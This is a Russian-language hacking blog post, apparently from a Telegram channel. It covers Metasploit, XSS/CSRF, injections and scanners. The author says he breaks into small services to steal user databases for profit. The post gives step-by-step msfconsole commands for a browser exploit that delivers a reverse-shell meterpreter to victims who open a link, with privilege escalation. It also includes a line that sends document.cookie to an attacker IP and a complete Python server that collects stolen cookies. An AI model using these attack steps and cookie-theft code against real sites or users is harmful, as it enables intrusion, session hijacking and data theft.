Немного о пентестинге \ Penetration test и прочих хакерских штучках .

@dark_to_web

Предисловие .

В свободное от "работы" время , я непрочь попытаться поломать какой - нибудь некрупный , будь то отечественный или зарубежный , сервис , в надежде получить доступ к его базе данных с зарегестрированными пользователями или же вовсе завладеть правами администратора этого ресурса , смотря как карта ляжет . Ежели это удаётся сделать , профит не заставляет себя ждать : @rloops .

Введение .

Сегодня мы разберём :

1 . Что такое пентест и с чем его едят ?

2 . Metasploit — немного о сплоитах и payload 'ах

3 . Cross-Site Scripting , Межсайтовый скриптинг или XSS

4 . Cross-Site Request Forgery , Межсайтовая подделка запроса , CSRF или XSRF

5 . HTML \ SQL Injections



6 . Сканнеры уязвимостей , проверенные временем

1 . Penetration test

Тестирование на проникновение или , так называемый , Пентест — это метод оценки безопасности компьютерных систем или сетей средствами моделирования атаки злоумышленника . Процесс включает в себя активный анализ системы на наличие потенциальных уязвимостей , которые могут спровоцировать некорректную работу целевой системы , либо полный отказ в обслуживании . Анализ ведется с позиции потенциального атакующего и может включать в себя активное использование уязвимостей системы . Результатом работы является отчет , содержащий в себе все найденные уязвимости системы безопасности , а также может содержать рекомендации по их устранению . Цель испытаний на проникновение — оценить возможность его осуществления и спрогнозировать экономические потери в результате успешного осуществления атаки . Испытание на проникновение является частью аудита безопасности , то есть оценки безопасности системы .

Как можно заметить , что всё не так уж и просто .

В действительности , чтобы научиться находить уязвимости в каких - либо информационных системах , необходимо самому проектировать такие системы или по крайней мере разбираться в том как они работают .

Показательным было бы привести аналогию с ограблением банка :

Если вы хотите ограбить банк , но даже не знаете , где спрятано капиталохранилище и как его вскрыть , то вряд ли у вас что - то выйдет .

И тут это нельзя назвать исключением . Необходимо иметь ясное представление о своих действиях . Эти самые действия должны быть точны и последовательны . Дабы заниматься этим на высшем уровне , необходимо быть невероятно образованным во многих сферах IT , что позволит поистине грамотно подойти к делу .

Вопрос : Что почитать ?

Ответ : owasp , pentest - standart , Кевин Митник «Искусство обмана» . Конечно , список не исчерпывающий , но начать можно с этого .

Прилагаю ссылки с сервисами для проверки навыков пентестинга :

⚔ Test lab v.7 ~ Бесплатная пентест - лаборатория , разработанная на основе корпоративной сети реальной компании . Сюжет : На этот раз вам , профессиональным хакерам , предстоит произвести взлом реальной сети виртуальной компании «SecureSoft LLC» , занимающейся разработкой программного обеспечения . Ситуацию усложняет факт высокой осведомленности в области ИБ сотрудников компании . Согласно отчету наших агентов о состоянии информационной безопасности компании , ИТ - структура «SecureSoft LLC» достаточно хорошо защищена от атак . Однако , есть предположение , что уязвимые места все же имеются . Ваша цель — первыми обнаружить «Ахиллесову пяту» и получить доступ к системам «SecureSoft LLC» . Содержит уязвимости веб - приложений , сетевые уязвимости и смешанных типов , онлайн-сервис .

⚔ Hack This Site ~ Бесплатный , безопасный и законный полигон для хакеров , чтобы проверить и расширить свои навыки взлома . Больше , чем просто еще один WarGames - сайт — множество разнообразных проектов , огромный форум , irc - канал . Миссии разбиты по типам : простые , реалистичные , атаки на приложения , форензика и пр . Онлайн-сервис .

⚔ Hack Me ~ Бесплатный проект , созданный и регулируемый eLearnSecurity. Существует возможность разрабатывать и добавлять свои задания. Задания разбиты по конкретным уязвимостям, в основном для новичков. Онлайн-сервис.

⚔ Hacking Lab ~ Онлайн платформа для изучения сетевой безопасности и повышения навыков этичного хакинга . Содержит задания , приближенные к CTF : форензика , криптография , реверс - инжиниринг . Необходимо скачать образ виртуальной машины и с помошью него подключаться по VPN к лаборатории . Решения , похоже , проверяются вручную .

⚔ Enigma Group ~ Сервис создан для тех , кто хочет понимать как устроен безопасный код , как хакеры могут атаковать ваши системы . Содержит уязвимости веб - приложений разного уровня , криптографические , логические , задачи на реверс - инжиниринг . Онлайн-сервис .

⚔ bWAPP ~ Специализированное веб - приложение с открытым исходным кодом . Содержит порядка 100 уязвимостей , классифицированных по методологии OWASP . Одна из самых лучших сборок , must have . Содержится в специализированной виртуальной машине — bee - box .

⚔ Damn Vulnerable Web Application ~ По словам разработчиков — это веб - приложение чертовски уязвимо . Специалистам по безопасности оно поможет проверить свои навыки в легальной среде , а веб - разработчикам лучше понять процессы защиты своих приложений . Приложение дается в виде PHP / MySQL инстанса для самостоятельного развертывания .

⚔ Mutillidae ~ Бесплатная opensource-платформа для тестирования безопасности веб -приложений . Проверена большинством популярных утилит — sqlmap , burp suite и пр . Наряду с bWAPP — одна из самых известных платформ . Приложение дается в виде PHP / MySQL инстанса для самостоятельного развертывания .

⚔ SQLI LABS ~Платформа для тестирования навыков работы с sql - injections. 65 заданий , от простых до сложных (обход WAF , mysql_real_escape_string) . Приложение дается в виде PHP /MySQL инстанса для самостоятельного развертывания .

⚔ WebGoat Project ~ Название проекта авторы связывают с синдромом обморочных коз : в чрезвычайных ситуациях коза впадает в полный ступор и падает на спину или набок с вытянутыми ногами . Это присуще породе коз со странным генетическим заболеванием . Также и уязвимый код в приложениях может положить его набок в обморочном состоянии . Основной упор сделан именно на образовательную сторону вопроса , а не создание уязвимой платформы для опытов . WebGoat — кроссплатформенный инструмент , его можно запустить в любой ОС , в которой будут работать Apache Tomcat и Java SDK .

⚔ Game of hacks ~ Тест , с различными уровнями сложностями для оценки уровня ваших знаний в уязвимом коде . Дается кусок исходного кода, в котором за определенный промежуток времени вы должны определить и выбрать уязвимость . Онлайн сервис для новичков .

⚔ Damn Vulnerable iOS Application ~ Проект для проверки своих знаний в области безопасности iOS приложений . Была представлена на PHD V в виде hands - on лаборатории . Позволяет эксплуатировать различные виды уязвимостей iOS приложений : Insecure Data Storage , Runtime Manipulation , Security Decisions via Untrusted input и пр . Содержится в виде IPA или DEB , уязвимости проверены до iOS 8.1 версии .

⚔ ExploitMe Mobile Android Labs ~ Opensource - проект для демонстрации эксплуатации уязвимостей платформы Android : File system access permissions , Insecure storage of files , Parameter manipulation of mobile traffic и пр . Необходим эмулятор , база и лаб - сервер .

⚔ XSS-game от Google ~ Игра , заключающаяся в поиске xss - уязвимостей , c целью распространения информации об этом наиболее опасном и распространенном типе уязвимости . Игра покажет как выявлять xss , это знание поможет вам предотвращать ошибки в ваших приложениях . Всего в игре 6 уровней , в случае затруднения в выполнении заданий можно воспользоваться подсказками . По прохождению игры обещают тортик . Google так серьезно относится к обнаружению уязвимостей , что платит до $7500 за серьезные xss !

** : Данные дистрибутивы помогут вам расширить свои навыки этичного хакера , понять природу уязвимостей и лучше изучить инструментарий . Happy hacking !

2 . Metasploit

История :

В 2003 году , хакеру , известному как «HD Moore» , пришла идея разработать инструмент для быстрого написания эксплоитов . Так был рожден хорошо известный во всех кругах проект Metasploit . Первая версия фреймфорка была написана на языке Perl , содержавшая псевдографический интерфейс на базе библиотеки curses .

К 2007 году разработчики консолидировались, основав компанию Metasploit LLC ; в это же время проект полностью переписали на Ruby и , частично на Си , Python и Ассемблер .

В октябре 2009 года , проект Metasploit был приобретен компанией Rapid7 с условием , что HD Moore останется техническим директором фреймворка , на что согласилась компания Rapid7 .

Сегодня Metasploit является одной из популярнейших программ , имеющих самую большую базу эксплоитов , шеллкодов и кучу разнообразной документации , что не может не радовать .

Metasploit позволяет имитировать сетевую атаку и выявлять уязвимости системы , проверить эффективность работы IDS/IPS , или разрабатывать новые эксплоиты , с созданием подробного отчета . В народе его даже успели прозвать “хакерским швейцарским ножом” .

Благодаря переписанному , в основном на ruby , коду фреймворка , он остается кроссплатформенным , то есть не имеет конкретной привязки ни к какой ОС . HD Moore как-то продемонстрировал запуск Msfconsole на часах с linux прошивкой .

На сегодняшний день Metasploit содержится в нескольких linux-дистрибутивах :

• Kali linux

• Backtrack linux (поддержка прекращена~ теперь это kali)

• Pentoo

• BlackArch

• Backbox

С момента приобретения Фреймфорка , многое изменилось .

Например , появились PRO и Community версии , а в 2010 году , более упрощенная версия для «малоквалифицированных» пользователей — Metasploit Express .

Инструмент имеет несколько конфигураций :

• Командная оболочка (msfconsole);

• Веб-интерфейс (Metasploit Community , PRO и Express);

• Графическая оболочка (Armitage , и более продвинутая версия — Cobalt strike).

Теория :



Если у вас все еще нет Метасплоита — не беда , скачать его можно на официальном сайте .

Стоит отметить , что msf корректно работает только с базой PostgreSQL !

После того как мы загрузили пакет , откроем консоль и выполним следующее :

~# cd Download ~# chmod +X metasploit-latest-linux-installer.run (даем права на запуск) ~# sudo ./metasploit-latest-linux-installer.run (запускаем графическую установку)

Более подробная документация по установке находится на сайте Metasploit !

В качестве краткого описания ознакомимся с основными понятиями , а также рассмотрим некоторые команды MSF .

Exploit — Фрагмент кода , использующий уязвимость в ПО или ОС для выполнения атаки на систему .

Module — Модуль , автоматизирующий процесс какой - либо атаки .

Shellcode — Шеллкод . Используется как полезная нагрузка эксплойта , обеспечивающая доступ к командной оболочке ОС .

Payload — Полезная , или смысловая нагрузка . Это код, который выполняется после успешного выполнения атаки . Видов нагрузки в msf немало .

«Stager» — Нагрузка , разбитая на части . Устанавливая соединение , шелл подгружается полностью .

«Reverse shell» — Бэкконнект шел .

«Meterpreter» — Пожалуй , один из популярных , если не самый популярный шелл . Имеет кучу возможностей : миграцию в процессы ; XOR-шифрование , для обхода IDS и антивирусов ; два вида dll - инжекции и пр . Также можно выбрать «metsvc» нагрузку , что зальет и пропишет meterpreter как сервис . Более подробно meterpreter разберём позднее .

Закончим небольшой экскурс по meterpreter’у и перейдем к консоли msf :

use — Выбор эксплоита

search — Поиск . Команда поиска более расширена ; если вы забыли точное название или путь расположения эксплоита , она способна отобразить всю имеющуюся информацию

show options — Просмотр параметров для настройки . После выбора эксплоита , вы можете посмотреть какие опции доступны для настройки

show payload — Просмотр полезных нагрузок . Msf содержит множество полезных нагрузок ; воспользовавшись этой командой можно также посмотреть рекомендуемые нагрузки для конкретного эскплоита или ОС

info — Просмотр подробной информации о полезной нагрузке

(info payload_name)

set — Установка параметров . Команда set устанавливает нужные параметры , например , RHOST (remote) и LHOST (local) , или полезную нагрузку

(set PAYLOAD windows/shell/reverse_tcp)

check — Проверка хоста на уязвимость

exploit — Запуск сплоита . Когда цель выбрана и все возможное настроено , остается только завершающий этап — команда exploit

Также стоит отметить малоизвестную , но полезную фичу msf — возможность создания resource-скриптов . Сам resource-скрипт представляет из себя текстовый файл , содержащий последовательность команд для выполнения ; также он позволяет выполнить ruby код .

Эти файлы очень удобны , и позволяют практически полностью автоматизировать без того легкий процесс тестирования . Например , это может пригодится для автоматического запуска сервера , либо очистки “мусора” .

Практика :









Для примера разберём случай хака , при открытии жертвой ссылки . Не уверен , что этот сплоит до сих пор юзается и вообще работает , но для примера сойдёт . На этом все ограничивается . Вы можете залить шелл на сервер какого - либо сайта с помощью XSS или SQL Injection , и далее делать с этим сайтом всё , что вам вздумается с помощью того же meterpreter (payload) . Сплоитов много , а meterpreter один ! Похекать windows , linux , macOS , ios или android не составит большого труда , достаточно заюзать работающий по сей день exploit . Гуглите , ищите ! Если интересна эта тема пишем : @rloops

Что , приступим :





~# msfconsole ~# banner (чекамем другой баннер xD) ~# use exploit/multi/browser/java_jre17_jmxbean_2 ~# show options (смотрим опции сплоита) ~# set LHOST *ВАШ IP* ~# set LPORT *ПОРТ ДЛЯ СОЗДАНИЯ СОКЕТА (НАПРИМЕР : 5050)* ~# set SRVHOST *ВАШ IP* ~# set SRVPORT *ПОРТ ДЛЯ СОЗДАНИЯ СОКЕТА (НАПРИМЕР : 5050)* ~# set URIPATH / (путь ссылки) ~# show targets (смотрим список жертв , подверженных сплоиту)

Далее , в зависимости от платформы , которую использует наша жертва , выбираем спецификацию payload'а :

set PAYLOAD windows/meterpreter/reverse_tcp (для windows) set PAYLOAD linux/meterpreter/reverse_tcp (для linux) set PAYLOAD java/meterpreter/reverse_tcp (java)

Сё , пишем :

exploit или run



Теперь , когда жертва перейдёт по ссылке , у нас откроется сессия и мы получим meterpreter !

sessions (все сессии) sessions -i *ID сессии*

Получили :

m̲e̲t̲e̲r̲p̲r̲e̲t̲e̲r̲ >



Подробнее о Meterpreter :

Meterpreter — расширенная многофункциональная начинка (Payload) , которая может быть динамически расширена во время выполнения . В нормальных условиях , это олозначает , что это обеспечивает Вас основной оболочкой и позволяет Вам добавлять новые особенности к ней по мере необходимости .

Первым , наиболее частым действием является внедрение в процесс explorer'a . Эту возможность предоставляет команда migrate:

meterpreter > migrate 1888 #1888 — PID процесса, вывести список процессов - ps

[*] Migrating to 1888...

[*] Migration completed successfully.

Далее, как правило, выполняется повышение привилегий до системных (для windows) . Для этого существует команда getsystem , использующая уязвимость , которая была обнаружена во всех версиях Windows , начиная с версии 3.1 :

meterpreter > getsystem

...got system (via technique 1).



Ещё несколько команд :

Опции команды :

-h : Отображение справочной информации о команде

-i opt : Если подключено более одной веб-камеры , необходимо использовать эту опцию , для того чтобы выбрать устройство с которого будет происходить захват

-p opt : Изменяет путь и имя файла изображения для сохранения

-q opt : Выбор качества изображения 50 по умолчанию , 100 лучшее качество

-v opt : По умолчанию значение истинно , когда открывает изображение после захвата

Меню помощи :

meterpreter > help

Все остальные команды : клик

3 \ 4 . XSS & CSRF

About :

Что такое XSS и как от него защитится все уже давно знают, поэтому буду краток . XSS есть иное как возможность злоумышленника определенным образом интегрировать в страницу сайта-жертвы скрипт , который будет выполнен при ее посещении .

Интересно , что в большинстве случаев , где описывается данная уязвимость, нас пугают следующим кодом :

http://www.site.com/page.php?var=<script>alert('xss');</script>

Как-то не очень страшно . Чем же действительно может быть опасной данная уязвимость ?

Пассивные и активные XSS :

Существует два типа XSS уязвимостей — пассивная и активная

Активная уязвимость более опасна , поскольку злоумышленнику нет необходимости заманивать жертву по специальной ссылке , ему достаточно внедрить код в базу или какой-нибудь файл на сервере . Таким образом , все посетители сайта автоматически становятся жертвами . Он может быть интегрирован , например , с помощью внедрения SQL-кода (SQL Injection , позднее об этом) . Поэтому , не стоит доверять данным , хранящимся в БД , даже если при вставке они были обработаны

В случае же пассивной уязвимости уже нужна социальная инженерия , например , важное письмо от администрации сайта с просьбой проверить настройки своего аккаунта , после восстановления с бэкапа . Соответственно , нужно знать адрес жертвы или просто устроить спам-рассылку или разместить пост на каком-нибудь форуме , да еще и не факт что жертвы окажутся наивными и перейдут по вашей ссылке .

Причем пассивной уязвимости могут быть подвержены как POST так и GET-параметры С POST-параметрами , понятно, придется идти на ухищрения . Например , переадресация с сайта злоумышленника :

<form method="post" action="http://site.com/page.php">

<input type="hidden" name="var" value="<script>alert('xss')</script>">

</form>

<script type="text/javascript">

document.getElementsByTagName('form')[0].submit();

</script>

Следовательно , GET-уязвимость чуть более опасна , так как жертве легче заметить неправильный домен , чем дополнительный параметр , хотя url можно вообще закодировать !

Кража Cookies :

Это наиболее часто приводимый пример XSS-атаки . В Cookies сайты иногда хранят какую-нибудь ценную информацию (иногда даже логин и пароль [или его хэш]) пользователя) , но самой опасной является кража активной сессии , поэтому не забываем нажимать ссылку «Выход» на сайтах , даже если это домашний компьютер . К счастью , на большинстве ресурсов время жизни сессии ограничено

var іmg = new Image(); іmg.srс = 'http://site/xss.php?' + document.cookie;

Поэтому и ввели доменные ограничения на XMLHttpRequest , но злоумышленнику это не страшно , поскольку есть <iframe> , <img> , <script> , background:url(); и пр

Кража данных из форм :

Ищем форму через, например , getElementById и отслеживаем событие onsubmit Теперь , перед отправкой формы , введенные данные отправляются также и на сервер злоумышленника

Этот тип атаки чем-то напоминает фишинг, только используется не поддельный сайт, а реальный, чем вызывается большее доверие жертвы.

DDoS-атака :

XSS-уязвимость на многопосещаемых ресурсах может быть использована для проведения DDoS-атаки . Суть проста — много запросов , которые не выдерживает атакуемый сервер

Собственно отношение к XSS имеет косвенное , поскольку скрипты могут и не использоваться вовсе , достаточно конструкции вида :

<img src="http://site.com/">

Подделка межсайтовых запросов (CSRF/XSRF) :

Также имеет косвенное отношение к XSS. Вообще это отдельный тип уязвимости, но часто используется совместно с XSS. Суть заключается в том, что пользователь, авторизированный на неуязвимом сайте, заходит на уязвимый (или специальную страницу злоумышленника), с которого отправляется запрос на совершение определенных действий.

Грубо говоря, в идеале это должно быть так. Пользователь авторизировался в системе платежей. Потом зашел на сайт злоумышленника или сайт с XSS-уязвимостью, с которого отправился запрос на перевод денег на счет злоумышленника.

Поэтому большинство сайтов при совершении определенных действий пользователя (например, смена e-mail) переспрашивают пароль или просят ввести код подтверждения.

XSS-черви :

Этот тип атаки появился , наверное , благодаря соцсетям , таким как Вконтакте и Twitter . Суть в том , что нескольким пользователям соцсети посылается ссылка с XSS-уязвимостью , когда они перейдут по ссылке , то интегрированный скрипт рассылает сообщения другим пользователям от их имени . При этом могут совершаться и другие действия , например отсылка личных данных жертв злоумышленнику

Безобидный XSS :

Интересно , что счетчики посетителей по своей сути тоже являются в некотором роде активной XSS-атакой . Ведь на сторонний сервер передаются данные о посетителе , как , например , его IP-адрес , разрешение монитора пр . Только код в свою страничку вы интегрируете по собственной воле . Взгляните , например , на код Google Analytic . Таким же безобидным XSS можно считать и кроссдоменные AJAX-запросы !

Пример просто сервера на python для похижения куки . Как только нашли и заюзали XSS , запускаем сервер и се куки пользователей будут пойманы :

document.cookie="name=</script><script>alert()</script>" // alert с куками : например

$.post('http://IP:PORT/lol', {lol: document.cookie}); // отправляем cookie пользователя , попавшего на страницу сайта с XSS , на наш сервер)

Сам сервер :

#!usr/bin/env python3

# coding: utf8

import urllib, datetime

from http.server import (HTTPServer, BaseHTTPRequestHandler)

class CustomRequestHandler(BaseHTTPRequestHandler):

def do_POST(self):

length = int(self.headers['Content-Length'])

content = self.rfile.read(length)

data = urllib.parse.parse_qs(content.decode('utf-8'))

print('FROM : {0} AT : {1}'.format(self.headers['Referer'], str(datetime.datetime.now())[:-7]))

if self.path == '/lol':

print('COOK : \u2193 \n{0}'.format(data['lol'][0]))

else:

self.send_response(200)

self.send_header('Access-Control-Allow-Origin', '*')

self.end_headers()

def main():

server_class = HTTPServer

handler_class = CustomRequestHandler

server_address = ('IP', PORT)

httpd = server_class(server_address, handler_class)

httpd.serve_forever()

if __name__ == '__main__':

main()

Не забываем прописать IP и PORT !

5 . Injections

About .

Инъекции Hypertext Markup Language (HTML) , также иногда называемые виртуальным дефейсом . Они являются типом атаки , которая благодаря отсутствию надлежащей обработки пользовательского ввода позволяет злоумышленнику встроить на сайт собственный HTML-код . Другими словами , такая уязвимость вызывается получением некорректного HTML , как правило , через форму ввода , а затем рендер этого HTML на странице . Это отдельный тип уязвимости , который следует отличать от инъекции Javascript , VBscript и прочих !

HTML-Injection есть внедрение в страницу (подверженную HTML-Injection) html-кода То есть на некотором сайте сможешь html какой нибудь запихнуть и попонтоваться (смотрите у меня ник жирным шрифтом и красного цвета даже круче чем у "адмЭна" . . . Что то в этом роде , или смотрите теперь мой сайт будет отображаться внутри вашего сайта хаха . . . )

Не надо путать html-injection и xss-injection !

Есть 2 способа использования html инъекции :

1 . Самый распространенный пример html инъекции - это когда на сайте в строке поиска внедряют iframe . Никаких вредных действий произвести в данном случае не получиться

Пример iframe injection :

<iframe src="сайт.ru"> http://apps.facebook.com/travelbuddies/place.php?placeid=8147%22%3E%3Ciframe%20src=http://сайт.ru/%3E%3C/iframe%3E

2 . Это возможность чтения других файлов расположенных на сайте , по средствам построения правильного запроса , достаточно немного по манипулировать со строкой адреса . Пример такого типа атаки есть на Хабре !

SQL инъекция — это один из самых доступных способов взлома сайта

Суть таких инъекций – внедрение в данные (передаваемые через GET и POST запросы или значения Cookie) произвольного SQL кода . Если сайт уязвим и выполняет такие инъекции , то по сути есть возможность творить с БД (чаще всего это MySQL) что угодно !

Говоря простым языком — это атака на базу данных , которая позволит выполнить некоторое действие , которое не планировалось создателем скрипта

Пример из жизни :

Отец , написал в записке маме , чтобы она дала Васе 100 рублей и положил её на стол Переработав это в шуточный SQL язык , мы получим :

ДОСТАНЬ ИЗ кошелька 100 РУБЛЕЙ И ДАЙ ИХ Васе

Так-как отец плохо написал записку (Корявый почерк) , и оставил её на столе , её увидел брат Васи — Петя . Петя , будучи хаЦкероМ , дописал там «ИЛИ Пете» и получился такой запрос :

ДОСТАНЬ ИЗ кошелька 100 РУБЛЕЙ И ДАЙ ИХ Васе ИЛИ Пете

Мама прочитав записку , решила , что Васе она давала деньги вчера и дала 100 рублей Пете . Петя добился профита !

Гораздо подробнее : клик

Юзайте sqlmap !

6 . Scanners

Думаю , одним из самых годных сканеров уязвимостей можно считать arachni . Дело в том , что он не только имеет огромный спектор обнаружения уязвимостей начиная от XSS или SQL и заканчивая обнаружением мелких недостатков , вроде наличия общей директории . При этом всём , arachni остаётся бесплатным и удобным для использования , не уступая в обнаружении таким гигантам , как : burp suit , owasp zap или acunetix , а в некоторых пунтктах и вовсе опережает !